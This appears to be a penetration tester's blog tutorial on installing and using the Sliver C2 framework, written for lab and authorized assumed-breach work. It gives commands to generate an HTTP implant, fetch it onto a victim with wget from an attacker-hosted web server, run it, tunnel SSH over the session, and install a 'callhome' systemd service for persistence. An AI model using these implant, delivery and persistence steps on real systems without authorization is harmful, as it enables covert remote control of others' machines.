14 minutes
Intro To C2s With Sliver
What Are C2s?
Depending on the type of penetration tests you work on, Command and Control (C2) frameworks may be indispensable tools or they may be something you don’t use except when you pop a Meterpreter shell. For the assumed breach tests that I do, I generally find that I have to spend more time armoring up my implants when I could have just as easily pivoted using something the customer already has installed, but there are definitely scenarios where it can be extremely helpful. Honestly, I wish I worked from a C2 more often, especially within the domain of penetration testing. C2s allow remote control over compromised devices and simulate real-world attack scenarios. These frameworks facilitate communication between an attacker and compromised systems, mimicking the tactics employed by malicious actors. In fact, many C2s built for penetration testing have been used by real attackers, proving they are effective.
But Why Now?
At work recently, there were some connectivity issues that we were running into with our typical access method and many of the backup methods were failing as well. Because the customer was not able to provide VPN access, we were forced to find a better solution, and we settled on using a C2 that I’ve dabbled in with my lab but haven’t gotten to use on an actual test. In our assumed breach scenario tests, we deploy a box on the network that we use to begin the attacks, so the implant was placed on this host and it called back flawlessly.
C2 shells vary widely, but many are like regular shells, but with even better features. For example, you can usually list files or cat a file like you would in a shell, but you can also upload and download files, which usually would require something like SFTP that may be blocked by the customer’s firewall. If you’ve ever used Meterpreter, that is a great implant that can be under appreciated because of how often it’s caught, but it really is a solid framework and it likely wouldn’t be caught as much if it weren’t so popular. (This is similar to the functionality in evil-winrm as well, but you don’t need an implant for that! Read about that here.)
Sliver!
The C2 framework that I’ve been playing around with in my lab is called Sliver, which has been released by the talented crew at BishopFox. It’s super easy to setup, it’s open source and free, is more actively developed than some other C2 frameworks out there, and offers multiplayer functionality. It also is proxy aware and has multiple protocols that it supports for calling back via the implants.
I wanted to go over the setup process here, some little quality of life steps, and how we’re using it here in case it would be useful for anyone in a similar scenario. If you’re new to C2s, I highly recommend setting up a C2 in your own lab and get familiar with working through it. For the sake of brevity, I will just be covering Sliver here, but many other frameworks offer similar or even better functionality, depending on your needs.
Setup Time!
Basically everything you need to install the Sliver server is in the official guide. You can run the server and the client on the same host, although in my lab, I had a separate host. In all, I had 3 hosts:
- My Sliver server - This is the brains of the operations
- My Sliver client - This is just a Kali instance with the Sliver client downloaded
- The victim - This is where I’ll run the implants
If I had thought this through more, I wouldn’t have made these all Kali hosts, but I just so happened to have the ISO handy and knew it supported everything I needed, so it’s what I built out. Also, it simulates the way the tool would be used when we deploy it on customer networks - Kali hosts running implants.
Meet The Server
As the documentation mentions, you can run the Sliver server on Windows, Linux, or Mac OSX, but they really don’t recommend using Windows (especially with multiplayer enabled). I’ll be using a Kali Linux host. I also made sure to install MinGW first. I didn’t need to install Metasploit, since I already had it, but you do need it for some functionality, so make sure it’s installed if you plan on using those features.
sudo apt update && sudo apt install git mingw-w64


Next I downloaded the Sliver server binary from the official releases. For me, that was using the wget command. Make sure to choose the file that’s right for your release if it isn’t Linux and use a newer link if 1.5.41 is no longer the current release.
wget https://github.com/BishopFox/sliver/releases/download/v1.5.41/sliver-server_linux


Make that executable and then run it! That’s all there is to this installation! After you run these commands, you should see the prompt like that seen below.
chmod +x sliver-server_linux
./sliver-server_linux


To get used to using this server correctly, you should use a client rather than running all your commands from the server. To get a user setup, you can simply run the command below after changing the last option to your username. I specified the IP to listen on because of some special setup I had in my lab, but it isn’t typically necessary. Feel free to add it if you need though! Transfer the resulting file to your client.
new-operator -n corvus

If you plan on having multiple users (referred to as operators in Sliver) connected at one time to your server, it’s best to have an operator file per user and enable multiplayer mode. Once again, there’s typically no need to specify the IP or port, so don’t worry about those. If you do need to, you can use my screenshot for that. Make sure to use the “-p” flag to keep from having to enable multiplayer every time you start the server.
multiplayer -p

Client
From your client, you’ll want to download the Sliver client from the release page., then import your configuration. Once again, make sure you update the link if a newer version is out or if you’re not using Linux.
wget https://github.com/BishopFox/sliver/releases/download/v1.5.41/sliver-client_linux
chmod +x sliver-client_linux
./sliver-client_linux import [CONFIG FILE NAME]

You should now be able to simply connect to the server. If you aren’t on the same network as your Sliver server and have issues, make sure the default port 31337 or any custom ports are allowed between the networks.
./sliver-client_linux

Once you’re at this stage, you’re ready to get started on creating an implant!
Cooking Up An Implant
There are two types of payloads you can generate in Sliver: Implants and beacons.
They’re very different, so you should be aware of what you need for what you’re doing. A beacon will basically check in for any pending jobs on a set interval, but an implant is more of a “live” connection where you’re able to interact with device via a direct connection built over whatever protocol you choose. A beacon can be upgraded to an implant if you need, although for my use case, I knew I needed the implant so there was no use adding the extra step of using a beacon.

Depending on your needs, there are a ton of ways to customize the payload. Here’s what the help menu looks like in the current version (1.5.41) to give you an idea. Sliver calls these payloads agents.

I was generating an implant for a Linux host so I specified Linux as the OS, but it defaults to Windows if that is what you’re looking for. The IP address I’m listing here is the IP of the Sliver server itself. Remember that your Sliver client IP basically doesn’t come into play in any of these commands. The payload will be given a random name if you don’t specify one and this will be how it is referred to going forward.
generate --http [SLIVER SERVER IP] --os [OPERATING SYSTEM] --save [PATH]

One step that I would imagine is commonly forgotten is starting the listener. If you used a custom port, make sure you specify that here. Also, you’ll typically want to make this persistent using the “-p” flag, but I didn’t need that in this case so it was left as is.
http

Now you’re ready to move this across to your victim host. One of my favorite ways to do this is to put it into it’s own directory and start a quick web server using Python from that directory. From there you can either “wget” it from the victim machine or open a web browser and choose it from the list of files. To do this, you’ll run this command from the host that has the implant file, which is your Sliver client host. This is the one time your Sliver client IP will be used in this process, but you could move it to the Sliver server and host it there if you preferred.
python -m http.server 80
To “wget” it from the client you would simply run this, but make sure you specify the right file name or it won’t work.
wget http://[IP YOU RAN THE PYTHON COMMAND ON]/[PAYLOAD NAME]
Implant O’Clock
When you run the payload (or someone else runs the payload…) you’ll get a message that pops in on the Sliver console, which I find very handy.

You can also list the sessions at any time.
sessions

To attach yourself to that session you can simply run “use” and choose from an interactive list, or you can run “use” and specify the ID of the session.
use [SESSION ID]

You’re now able to run commands in the context of the session. There are a lot of commands available, but keep in mind some work on certain operating systems and some don’t, so make good use of the help menu to discover whats available for you.
Making Yourself Comfortable
Let’s gather a little information about our current session and use a few of the handy features that the Sliver agent provides us. First, we can gather basic information about the implant session. We can see what the name of the agent that was used, the hostname of the victim, the username the implant was run under, and the remote IP, among other things.

If you like to stay organized, it can be useful to name your sessions as you acquire more, to easily understand what each one belongs to. You may deploy the same agent on multiple hosts, so the agent name is not as useful as it may initially seem. To do this, you simply use the “rename” command while in the context of a session.
rename -n [NAME]

Basic Commands
There are a lot of basic commands that will remind you of Bash like “ls” or “ifconfig”. Keep in mind, these are not being run from a Bash prompt, they’re just used to retrieve the relevant information from the victim. One example of this is the usage of “ifconfig” to get the IP information from a Windows host, which would normally use “ipconfig” from the command line instead of “ifconfig”.
I’ve included a couple of those basic commands below to allow you to see what the output will look like, but honestly, it’s all pretty straight forward.
ls

pwd

Extra Functionality
Sliver offers functionality above that of a regular shell prompt! For example, you can upload or download files with ease. This is really handy on when there’s a proxy in place that blocks other techniques, such as SFTP, since it’s going to all go over your already established HTTP connection.
upload [FILE NAME]

download [FILENAME]

You can also capture a screenshot if the host has a GUI to see what’s open on the screen. I’ve used this functionality during real world tests and although I hope one day to capture something useful, it’s typically a screensaver, login screen, or desktop. For your sake, I pulled up an image before taking the screenshot to give you something to look at.
screenshot


You’re able to spawn a shell if you want, which is not recommended from an OPSEC perspective, but for me it isn’t an issue when I’m using it on my own hosts where I don’t care about leaving artifacts. Sliver will give you a warning about this, because it’s intended to be used in red team engagements, but we’ll ignore this for now. If you’re on a real engagement, I would recommend port forwarding instead.
shell

There is plenty of other functionality added by Sliver that I would encourage you to check out. It’s actively developed, so it’s likely you’ll even find some new ones that didn’t exist when I wrote this blog.
Port Forwarding
One feature I really like is port forwarding. It’s a handy way to connect to the victim without having to worry about inbound connectivity being allowed since it is all tunneled over our session connection. Port forwards can get a little confusing, especially as you start to add layers, so we’ll keep it simple here and show how we could connect to the SSH port on the victim host without having to worry about if SSH or any other inbound traffic is allowed on the network, since it’s all going across our HTTP connection. There are other ways to achieve port forwards over a tunnel, including an SSH tunnel. If you’d like to read more about that, you can start at this article, but I highly recommend trying them out yourself to make sense of them.
What we’re going to do is simply forward traffic from our local (local to the Sliver client) port 10022 to port 22 on the victim host. The port on our client can be anything we want, it doesn’t have to be 10022, but you do want to make sure it’s not a port already in use. The Sliver server will handle all the routing and connectivity and you’re connections will effectively be going from your Sliver client -> Sliver server -> Victim.
portfwd add -r 127.0.0.1:22 -b [PORT]

You’ll be able to see the port forward by listing the active port forwards in Sliver. If you’re running your server with multiplayer, you won’t be able to see or use the port forwards built by other operators, although I have found you can remove them if you know or guess the ID number, so make sure to be careful when removing entries from the list.
portfwd

Next we can open a new terminal on our Sliver client and initiate a connection to our loopback address and the port we chose for the port forward. It would’ve been very useful here if I had a different username and/or hostname, but unfortunately I didn’t spot that until I was putting this blog together.
ssh [USERNAME]@127.0.0.1 -p [PORT]

Persistence
This section is a little more specific to my use case - using this to connect to a box that is deployed in a customer network, but I wanted to share it in hopes that it helps someone out down the line! I wanted to make sure that my agent was started if the box was rebooted. To do this, I first created a little script to create a service for Linux. Make sure you set the path to your agent and the username you want to run this under before you paste this anywhere. The nice part of this script is, once it’s done, you can check on the status through “systemctl” like you would any other service on Linux.
echo "[Unit]
Description=Call home to Sliver server
After=network.target

[Service]
ExecStart=[FULL PATH TO AGENT]
Restart=always
User=[USERNAME]

[Install]
WantedBy=default.target" > /etc/systemd/system/callhome.service

systemctl daemon-reload
systemctl start callhome
systemctl enable callhome
We’ll use the upload functionality of Sliver to get this on our host. I called my script “persistence.sh” but you can call it anything you want.
upload [SCRIPT NAME]

Now we’ll use SSH across our port forward to connect to the host and run the persistence file. Make sure to run it as sudo or you’ll be in the same state you were in before.
ssh [USERNAME]@127.0.0.1 -p [PORT]
sudo bash [SCRIPT]

As I mentioned earlier, now we can simply use “systemctl” to check the status, which I find very handy.

That’s All Folks!
This is only the very tip of the iceberg. There’s so much to C2s that there’s no way I could cover it in one post. I wrote this blog to share with others how I’m using Sliver, but there’s much more to this tool, including an armory, Metasploit integrations, the ability to inject into a running process, and more. The official wiki is a great spot to get familiar with the functionality. There are also plenty of C2s to pick from. If you don’t like Sliver, check out another from the C2 matrix. I highly recommend setting one up in your own lab if you’re not familiar with any C2s so you can get familiar with how they work.
If you find a C2 you think I should be aware of, I’d love to hear about it! Reach out to me on Twitter or Discord!